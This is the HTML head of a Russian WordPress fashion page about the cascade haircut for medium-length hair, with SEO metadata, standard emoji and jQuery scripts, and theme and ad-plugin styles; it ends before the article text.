

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html
body_size: 49531
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="a845ea37928b5dbc" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стрижка каскад на средние волосы фото 2021 2019 год</title>
	<link rel="canonical" href="https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стрижка каскад на средние волосы фото 2021 2019 год" />
	<meta property="og:description" content="Стрижка каскад является одним из классических вариантов на волосы средней длины. Прическа такого вида выделяется своей изящностью и утонченностью. Обеспечить понимание того, как выглядит стрижка каскад спереди и сзади, помогут примеры фото модной прически 2021. Технология выполнения каскада Опытные мастера-парикмахеры считают эту стрижку одной из самых несложных в исполнении. Принцип каскада заключается в уменьшении длины ..." />
	<meta property="og:url" content="https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html" />
	<meta property="og:site_name" content="Лучшиймир" />
	<meta property="article:published_time" content="2022-12-26T15:28:23+00:00" />
	<meta property="og:image" content="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />
	<meta name="author" content="psst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="psst" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html","url":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html","name":"Стрижка каскад на средние волосы фото 2021 2019 год","isPartOf":{"@id":"https://bestworld.ru/#website"},"primaryImageOfPage":{"@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#primaryimage"},"image":{"@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#primaryimage"},"thumbnailUrl":"https://bestworld.ru/wp-content/uploads/2022/12/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg","datePublished":"2022-12-26T15:28:23+00:00","dateModified":"2022-12-26T15:28:23+00:00","author":{"@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb"},"breadcrumb":{"@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#primaryimage","url":"https://bestworld.ru/wp-content/uploads/2022/12/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg","contentUrl":"https://bestworld.ru/wp-content/uploads/2022/12/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg","width":670,"height":1006},{"@type":"BreadcrumbList","@id":"https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bestworld.ru/"},{"@type":"ListItem","position":2,"name":"Стрижка каскад на средние волосы фото 2021 2019 год"}]},{"@type":"WebSite","@id":"https://bestworld.ru/#website","url":"https://bestworld.ru/","name":"Лучшиймир","description":"модные советы девушкам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestworld.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb","name":"psst","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","caption":"psst"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента" href="https://bestworld.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев" href="https://bestworld.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев к &laquo;Стрижка каскад на средние волосы фото 2021 2019 год&raquo;" href="https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestworld.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestworld.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://bestworld.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://bestworld.ru/wp-content/themes/basic/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestworld.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestworld.ru/wp-json/wp/v2/posts/2243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestworld.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bestworld.ru/?p=2243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Fmoda-i-stil%2F2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Fmoda-i-stil%2F2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/bestworld.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/bestworld.ru\/ip.html","get_ip":"https:\/\/bestworld.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
